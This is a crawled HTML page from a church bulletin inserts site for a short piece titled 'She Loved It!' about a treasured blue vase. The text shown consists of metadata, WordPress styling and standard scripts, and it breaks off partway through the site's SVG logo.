

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/she-loved-it/
body_size: 23258
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>She Loved It! - Church Bulletin Inserts</title>
<meta name="description" content="She loved it! The deep blue four-inch vase sat in her glass cabinet for thirty years until her death. I&#039;m convinced that she loved it more every year she lived. She didn&#039;t have to say much about it. Just that fact that it sat there among other valuables and was&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/she-loved-it/">
<meta property="og:url" content="https://bulletininserts.org/she-loved-it/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="FAMILY">
<meta property="og:title" content="She Loved It! - Church Bulletin Inserts">
<meta property="og:description" content="She loved it! The deep blue four-inch vase sat in her glass cabinet for thirty years until her death. I&#039;m convinced that she loved it more every year she lived. She didn&#039;t have to say much about it. Just that fact that it sat there among other valuables and was&hellip;">
<meta property="og:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/vase.jpg">
<meta property="og:image:secure_url" content="https://bulletininserts.org/wp-content/uploads/2015/12/vase.jpg">
<meta property="og:image:width" content="101">
<meta property="og:image:height" content="238">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="She Loved It! - Church Bulletin Inserts">
<meta name="twitter:description" content="She loved it! The deep blue four-inch vase sat in her glass cabinet for thirty years until her death. I&#039;m convinced that she loved it more every year she lived. She didn&#039;t have to say much about it. Just that fact that it sat there among other valuables and was&hellip;">
<meta name="twitter:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/vase.jpg">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fshe-loved-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fshe-loved-it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://bulletininserts.org/wp-admin/admin-ajax.php","security":"2ce40f2b78","gallery_scrolloffset":"20","eppathtoscripts":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/93" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-93 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 1.814-1.582.167-.207.353-.237.56-.093l.836.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.283.372-.572.682-.29.31-.7.662-1.225 